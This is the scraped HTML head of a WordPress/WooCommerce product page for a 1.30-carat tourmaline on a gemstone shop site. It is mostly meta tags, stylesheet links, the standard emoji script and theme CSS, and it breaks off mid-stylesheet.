

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gemstore-24.com/?product=turmalin-130-ct&lang=en
body_size: 30141
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://gemstore-24.com/xmlrpc.php">

	<style id="kirki-css-vars">:root{}</style><title>Tourmaline - 1,30 ct - GemStore24 | GemStones and Services</title>

<!-- This site is optimized with the Yoast SEO plugin v5.0.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://gemstore-24.com/?product=turmalin-130-ct&lang=en"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Tourmaline - 1,30 ct - GemStore24 | GemStones and Services"/>
<meta property="og:description" content="The product picture is approximately the same magnification as a view trough the 10x loupe."/>
<meta property="og:url" content="https://gemstore-24.com/?product=turmalin-130-ct&#038;lang=en"/>
<meta property="og:site_name" content="GemStore24 | GemStones and Services"/>
<meta property="article:publisher" content="https://www.facebook.com/gemstore24"/>
<meta property="og:image" content="https://gemstore-24.com/wp-content/uploads/GS101325_22J.jpg"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="800"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="The product picture is approximately the same magnification as a view trough the 10x loupe.
[video width=&quot;1920&quot; height=&quot;1080&quot; mp4=&quot;https://gemstore-24.com/wp-content/uploads/GS101325_22J.mp4&quot;][/video]"/>
<meta name="twitter:title" content="Tourmaline - 1,30 ct - GemStore24 | GemStones and Services"/>
<meta name="twitter:image" content="https://gemstore-24.com/wp-content/uploads/GS101325_22J.jpg"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="GemStore24 | GemStones and Services &raquo; Feed" href="https://gemstore-24.com/?feed=rss2&#038;lang=en"/>
<link rel="alternate" type="application/rss+xml" title="GemStore24 | GemStones and Services &raquo; Comments Feed" href="https://gemstore-24.com/?feed=comments-rss2&#038;lang=en"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gemstore-24.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='font-awesome-css' href='https://gemstore-24.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://gemstore-24.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gemstore-24.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='page-list-style-css' href='https://gemstore-24.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://gemstore-24.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.7.3' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='cssblog-css' href='https://gemstore-24.com/wp-content/plugins/wp-blog-and-widgets/css/styleblog.css?ver=1.3.2' type='text/css' media='all'/>
<link rel='stylesheet' id='mrbara-fonts-css' href='https://selfhostedfonts.s3.eu-central-1.amazonaws.com/css.css?family=Montserrat%3A400%2C700%7CPoppins%3A400%2C600%2C500%2C300%2C700%7COswald%3A400%2C300%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CPrata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20160802' type='text/css' media='all'/>
<link rel='stylesheet' id='ionicons-css' href='https://gemstore-24.com/wp-content/themes/mrbara/css/ionicons.min.css?ver=2.0' type='text/css' media='all'/>
<link rel='stylesheet' id='eleganticons-css' href='https://gemstore-24.com/wp-content/themes/mrbara/css/eleganticons.css?ver=1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='linearicons-css' href='https://gemstore-24.com/wp-content/themes/mrbara/css/linearicons.css?ver=1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://gemstore-24.com/wp-content/themes/mrbara/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all'/>
<link rel='stylesheet' id='mrbara-css' href='https://gemstore-24.com/wp-content/themes/mrbara/style.css?ver=20161116' type='text/css' media='all'/>
<style id='mrbara-inline-css' type='text/css'>a,.header-top-style-4 .menu-extra #lang_sel ul li a,.header-top-style-4 .menu-extra #lang_sel ul li ul a:hover,.left-sidebar .left-widgets .widget_nav_menu .menu li:hover>a,.left-sidebar .left-widgets .widget_nav_menu .menu li.current-menu-item>a,.left-sidebar .left-widgets .widget_nav_menu .menu li.show-children>a,.left-sidebar .left-widgets .social-links a:hover i,.header-transparent .primary-nav>ul>li.current-menu-parent>a,.header-transparent .primary-nav>ul>li.current-menu-item>a,.header-transparent .primary-nav>ul>li.current-menu-item .header-transparent .primary-nav>ul>li.current-menu-ancestor>a,.header-transparent .primary-nav>ul>li:hover>a,.header-sticky .site-header.minimized .primary-nav>ul>li.current-menu-parent>a,.header-sticky .site-header.minimized .primary-nav>ul>li.current-menu-item>a,.header-sticky .site-header.minimized .primary-nav>ul>li.current-menu-item .header-sticky .site-header.minimized .primary-nav>ul>li.current-menu-ancestor>a,.header-sticky .site-header.minimized .primary-nav>ul>li:hover>a,.header-text-dark.header-top-style-4 .menu-extra #lang_sel ul li ul a:hover,.header-text-dark.header-top-style-4 .primary-nav>ul>li.current-menu-parent>a,.header-text-dark.header-top-style-4 .primary-nav>ul>li.current-menu-item>a,.header-text-dark.header-top-style-4 .primary-nav>ul>li.current-menu-ancestor>a,.header-text-dark.header-top-style-4 .primary-nav>ul>li:hover>a,.header-text-dark.header-top-style-4 .widget_icl_lang_sel_widget #lang_sel ul li a,.header-text-dark.header-top-style-4 .widget_icl_lang_sel_widget #lang_sel ul li ul a:hover,.mini-cart.woocommerce .cart_list .mini_cart_item a:hover,.off-canvas-panel .widget-panel-header a:hover,.ui-autocomplete .ui-menu-item:hover a,.site-banner .breadcrumbs,.page-header-portfolio-layout-1 .page-header .desc .primary-color,.page-header-portfolio-layout-2 .page-header .desc .primary-color,.primary-nav>ul>li.current-menu-parent>a,.primary-nav>ul>li.current-menu-item>a,.primary-nav>ul>li.current-menu-ancestor>a,.primary-nav>ul>li:hover>a,.blog-wapper .entry-footer .readmore:hover,.entry-format.format-link .link-block:hover,.entry-format.format-quote blockquote cite a:hover,.entry-footer .footer-socials .social-links a:hover,.error404 .not-found .page-content p a,.page-template-template-coming-soon .coming-socials a:hover,.rev_slider .primary-color,.rev_slider .mr-social .mr-link1:hover,.rev_slider .mr-btn-buy:after,.rev_slider .mr-btn-buy:hover,.woocommerce ul.products li.product .product-inner:hover h3 a,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce div.product .share .social-links a:hover,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.woocommerce div.product form.cart .group_table .product-name a:hover,.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price ins .amount,.woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-swatches .swatch-label.selected,.woocommerce #customer_login form.login .lost_password a:hover,.woocommerce #customer_login form.register .lost_password a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .mr-forgot a:hover,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .mr-forgot a:hover,.my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.product-item-layout-4 ul.products li.product .product-content-thumbnails .compare-button a:hover,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .btn-add-to-cart,.product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .added_to_cart.wc-forward,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart,.product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce-checkout .woocommerce .woocommerce-info .showlogin:hover,.woocommerce-checkout .woocommerce .woocommerce-info .showcoupon:hover,.shop-toolbar .products-found span,.filters-product-cat ul li a.selected,.filters-product-cat ul li a:hover,.product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .back-home:hover,.product-page-layout-5 div.product .product-layout-5 .product-toolbar .back-home:hover,.product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .back-home:hover,.product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .back-home:hover,.widget_categories li a:hover,.widget_archive li a:hover,.vc_wp_custommenu.style2 .menu>li>a:hover,.vc_wp_custommenu.style3 .menu>li>a:hover,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:hover,.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:hover,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:after,.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:after,.footer-layout-1.gray-skin .widget a:hover,.footer-layout-1.light-skin .widget a:hover,.footer-layout-5 .socials a:hover,.footer-layout-5 #lang_sel>ul li a:hover,.footer-layout-5 #lang_sel>ul ul li a:hover,.footer-layout-8 .social-links a:hover,.footer-layout-8 .social-links a:hover i,.login-popup.popup-login-2 .login-content .message,.header-sticky.header-top-style-4 .site-header.minimized .widget-mr-language-switcher ul li a:hover,.blog-wapper.sticky .entry-title:before,.header-top-style-11 .site-header .products-cats-menu.style-3 .menu>li:hover>a,.header-top-style-11 .site-header .products-cats-menu.style-2 .menu>li:hover>a,.header-top-style-11 .site-header .products-cats-menu.style-4 .menu>li:hover>a,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:after,.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:after,.products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link:after,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:hover,.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:hover,.products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link:hover{color:#68c3ed}.header-transparent.header-top-style-1 .primary-nav>ul>li.current-menu-parent>a,.header-transparent.header-top-style-1 .primary-nav>ul>li.current-menu-item>a,.header-transparent.header-top-style-1 .primary-nav>ul>li.current-menu-ancestor>a,.header-transparent.header-top-style-1 .primary-nav>ul>li:hover>a{color:#fff}.header-text-dark.header-top-style-1 .primary-nav>ul>li.current-menu-parent>a,.header-text-dark.header-top-style-1 .primary-nav>ul>li.current-menu-item>a,.header-text-dark.header-top-style-1 .primary-nav>ul>li.current-menu-ancestor>a,.header-text-dark.header-top-style-1 .primary-nav>ul>li:hover>a{color:#000}.site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter,.header-top-style-8 .site-header .menu-sidebar .search-submit,.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .mini-cart-counter,.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .mini-cart-counter,.mini-cart.woocommerce .buttons a,.mini-cart.woocommerce .buttons .checkout:hover,.display-cart .site-header .toggle-cart .cart-icon,.rev_slider .mr-button3:hover:before,.woocommerce button.button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce button.button.alt,.woocommerce a.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce .widget_shopping_cart_content .wc-forward,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view:hover,.woocommerce .products-links .nav-previous a:hover,.woocommerce .products-links .nav-next a:hover,.woocommerce div.product p.cart .button,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .compare-button .compare:hover,.woocommerce div.product form.cart .compare-button .compare:hover:before,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button:hover,.woocommerce form .form-row .button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li a:hover,.woocommerce .yith-woocompare-widget a.compare.button,.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button,.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button.checkout:hover,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button,.woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title,.woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title:before,.woocommerce .soo-product-filter-widget .filter-slider .ui-slider-range,.woocommerce table.my_account_orders .order-actions .button,.woocommerce #customer_login form.login .form-row .btn-log .button,.woocommerce #customer_login form.register .form-row .btn-log .button,.woocommerce #customer_login form.login .form-row .btn-regis .button,.woocommerce #customer_login form.register .form-row .btn-regis .button,.woocommerce .shop-widget-info ul li:hover .w-icon,.woocommerce-account .woocommerce .shop_table .order-actions .button,.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form .button,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form .button,.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .button,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .button,.woocommerce-account.woocommerce-lost-password form.lost_reset_password .form-row.reset-btn .button,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button,.product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a:hover,.product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button a:hover,.woocommerce-cart table.shop_table tr .actions .button:hover,.woocommerce-cart table.shop_table tr .actions .btn-shop:hover,.tooltip-inner,.shop-filter-mobile,.newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"],.login-popup .login-content .form-row .button,.login-popup.popup-login-2 .login-content .login-row,.backtotop,.woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile,.comment-respond .form-submit .submit,.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button,.post-password-required .post-password-form input[type="submit"],.page-links .page-number,.page-links a>.page-number:hover,.search-no-results .no-results .search-form .search-submit,.header-top-style-11 .site-header .menu-sidebar .search-submit,.header-top-style-11 .site-header .products-cats-menu .cats-menu-title,.header-top-style-11 .site-header .menu-sideextra .menu-item-yith .mini-yith-counter,.header-top-style-11 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter{background-color:#68c3ed}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button:hover,.page-links a>.page-number{background-color:#333}.header-sticky.header-top-style-8 .site-header .primary-nav>ul>li.current-menu-parent>a,.header-sticky.header-top-style-8 .site-header .primary-nav>ul>li.current-menu-item>a,.header-sticky.header-top-style-8 .site-header .primary-nav>ul>li.current-menu-ancestor>a,.header-sticky.header-top-style-8 .site-header .primary-nav>ul>li:hover>a{color:#999}.header-sticky.header-top-style-9 .site-header .primary-nav>ul>li.current-menu-parent>a,.header-sticky.header-top-style-9 .site-header .primary-nav>ul>li.current-menu-item>a,.header-sticky.header-top-style-9 .site-header .primary-nav>ul>li.current-menu-ancestor>a,.header-sticky.header-top-style-9 .site-header .primary-nav>ul>li:hover>a{color:#999}.header-sticky.header-top-style-10 .site-header .primary-nav>ul>li.current-menu-parent>a,.header-sticky.header-top-style-10 .site-header .primary-nav>ul>li.current-menu-item>a,.header-sticky.header-top-style-10 .site-header .primary-nav>ul>li.current-menu-ancestor>a,.header-sticky.header-top-style-10 .site-header .primary-nav>ul>li:hover>a{color:#999}.display-cart .site-header .toggle-cart .cart-icon:before,.product-page-layout-4 div.product .product-layout-4 .thumbnails a.active:after,.product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a:hover,.product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a:hover,.error404 .not-found .page-content p a,.header-top-style-11 .site-header .products-cats-menu.style-4 .toggle-product-cats{border-color:#68c3ed}.tooltip.top .tooltip-arrow{border-top-color:#68c3ed}blockquote{border-left-color:#68c3ed}@keyframes pre-loader-color {
		100%,
		0% {
			stroke: #990000;
		}
		40% {
			stroke: #305e7b;
		}
		66% {
			stroke: #cc0000;
		}
		80%,
		90% {
			stroke: #ca7f09;
		}
	}.mr-loader .path{animation: dash 1.5s ease-in-out infinite, pre-loader-color 6s ease-in-out infinite}.mini-cart.woocommerce .buttons a,.topbar #lang_sel>ul>li a,.topbar #lang_sel>ul>li a:visited,.topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon,.related-post .related-title,.page-header-default-layout .site-banner .breadcrumbs i:before,.page-header-page-layout-11 .site-banner .breadcrumbs i:before,.page-header-portfolio-layout-1 .page-header .breadcrumbs i:before,.page-header-portfolio-layout-2 .page-header .breadcrumbs i:before,.error404 .not-found .page-content h3,.portfolio-wapper .entry-footer .portfolio-title,.post-password-required .post-password-form input[type="submit"],.search-no-results .no-results .search-form .search-submit,.comments-title,.split-scroll h1,.split-scroll h2,.split-scroll h3,.split-scroll h4,.split-scroll h5,.split-scroll .section-content h5,.comment-respond .comment-reply-title,.comment-respond .form-submit .submit,.woocommerce button.button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce button.button.alt,.woocommerce a.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce .widget_shopping_cart_content .wc-forward,.woocommerce ul.products li.product h3 a,.woocommerce ul.products li.product-category h3,.woocommerce div.product .product_title,.woocommerce div.product form.cart div.quantity .qty,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart table.group_table tbody tr td,.woocommerce div.product form.cart .group_table .product-price,.woocommerce div.product form.cart .group_table .product-qty .qty,.woocommerce .upsells h2,.woocommerce .related h2,.woocommerce form .form-row .button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button,.woocommerce .cross-sells>h2,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .yith-woocompare-widget a.compare.button,.woocommerce .widget.widget_shopping_cart 